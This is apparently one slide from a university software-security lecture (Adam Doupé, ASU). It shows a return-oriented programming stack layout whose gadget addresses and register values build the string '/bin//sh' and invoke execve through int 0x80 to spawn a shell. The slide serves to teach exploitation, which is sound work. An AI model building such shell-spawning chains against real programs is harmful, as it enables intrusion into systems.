 0xFFFFFFFF
…
0xbffff62c
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx
%ecx
%edx 0x080ea068
%esp 0xbffff624
%ebp 0x65646362
%eip 0x0809a67d
381
ASU